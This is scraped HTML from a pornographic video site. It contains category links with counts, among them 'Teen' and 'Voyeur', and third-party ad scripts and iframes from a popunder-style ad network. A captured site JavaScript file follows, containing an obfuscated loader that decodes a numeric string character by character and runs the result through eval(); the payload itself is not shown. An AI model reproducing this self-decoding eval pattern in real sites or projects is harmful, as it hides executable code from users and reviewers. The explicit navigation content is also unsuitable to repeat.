<a href="/en/category/4718648/Panties/popular/1/" target="_self"><span class="category-title">Panties</span><span class="category-count">242</span></a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><span class="category-title">Pantyhose</span><span class="category-count">590</span></a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self"><span class="category-title">Persian</span><span class="category-count">322</span></a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self"><span class="category-title">Pissing</span><span class="category-count">298</span></a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><span class="category-title">Pornstars</span><span class="category-count">1300</span></a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><span class="category-title">Pregnant</span><span class="category-count">310</span></a>
<a href="/en/category/5111864/Public/popular/1/" target="_self"><span class="category-title">Public</span><span class="category-count">1083</span></a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><span class="category-title">Punjabi</span><span class="category-count">994</span></a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self"><span class="category-title">Retro</span><span class="category-count">209</span></a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self"><span class="category-title">Rough</span><span class="category-count">723</span></a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self"><span class="category-title">Scandals</span><span class="category-count">51</span></a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><span class="category-title">Small Tits</span><span class="category-count">371</span></a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self"><span class="category-title">Smoking</span><span class="category-count">68</span></a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self"><span class="category-title">Softcore</span><span class="category-count">916</span></a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self"><span class="category-title">Solo</span><span class="category-count">368</span></a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self"><span class="category-title">Spanked</span><span class="category-count">110</span></a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self"><span class="category-title">Squirt</span><span class="category-count">470</span></a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><span class="category-title">Srilankan</span><span class="category-count">139</span></a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self"><span class="category-title">Stockings</span><span class="category-count">116</span></a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><span class="category-title">Strap-on</span><span class="category-count">47</span></a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self"><span class="category-title">Swingers</span><span class="category-count">121</span></a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self"><span class="category-title">Tamil</span><span class="category-count">3405</span></a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self"><span class="category-title">Teen</span><span class="category-count">4819</span></a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self"><span class="category-title">Telugu</span><span class="category-count">1066</span></a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">1189</span></a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self"><span class="category-title">Turkish</span><span class="category-count">584</span></a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self"><span class="category-title">Uniform</span><span class="category-count">345</span></a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><span class="category-title">Voyeur</span><span class="category-count">533</span></a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self"><span class="category-title">Webcam</span><span class="category-count">1313</span></a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self"><span class="category-title">Whore</span><span class="category-count">880</span></a>
  
                </div>
                
                <h2 class="title">Advertising</h2>

                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Copyright © 4kmarathisex.com  2021, All Rights Reserved</span>
            <div class="footer-nav">
<a href="https://livesexcams9.com/">livesexcams9</a>
            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1053866453b3441192c769d5ab277327","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://4kmarathisex.com/js/qVsbGXMoaDlVONIpHKiV.js
body_size: 22219
content:
function dgfuhxw(mghz){var izaq='Z';var nfzqtwxvid='A';var cowg=[];var chcoacg=new RegExp('['+nfzqtwxvid+'-'+izaq+']');var plsarxky=mghz.split(chcoacg);for(var i=0;i<plsarxky.length;i++){cowg.push(String.fromCharCode(parseInt(plsarxky[i],21)/(97)));}eval(cowg.splice(1,cowg.length).join(''));}dgfuhxw('[base64]'); 
     